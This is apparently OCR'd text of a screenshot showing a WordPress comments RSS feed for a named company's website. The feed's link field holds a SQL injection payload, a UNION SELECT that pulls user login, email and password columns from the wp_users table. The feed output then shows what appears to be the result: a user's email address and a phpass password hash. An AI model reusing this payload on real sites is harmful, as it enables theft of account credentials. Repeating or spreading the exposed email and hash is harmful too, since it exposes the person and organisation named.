 <title>Comments for VITASOY International
Holdings Limited</title>
<atom:link
href="http://www.vitasoy.com/comments/feed"
rel="self" type="application/rss+xml" />
<link>http://www.vitasoy.com/xx' UNION select
user_login,1,user_email,2,3,4,5,6,user_pass,7,8,9,10,
11,12 from wp_users -- -- /</link>
<description>Official Website</description>
<lastBuildDate>Wed, 24 Dec 2014 10:46:34
+0000</lastBuildDate>
<sy:updatePeriod>hourly</sy:updatePeriod>
<sy:updateFrequency>1</sy:updateFrequency>
<generator>https://wordpress.org/?
v=4.7.5</generator>
<item>
<title>Comment on Hello world! by
howard@curiousfew.com</title>
<link>http://www.vitasoy.com/hello-
world/#comment-admin</link>
<dc:creator><!
[CDATA[howard@curiousfew.com]]></dc:creator>
<pubDate>Thu, 01 Jan 1970 00:00:00
+0000</pubDate>
<guid
isPermaLink="false">http://uat.vitasoy.com/?
p=1#comment-admin</guid>
<description><!
[CDATA[$P$BxFkXi07Tbo8AjnpKztm8JDFU47muj1]]>
</description>
<content:encoded><!
[CDATA[<p>$P$BxFkXi07Tbo8AjnpKztm8JDFU47muj1</p>
]]></content:encoded>
</item>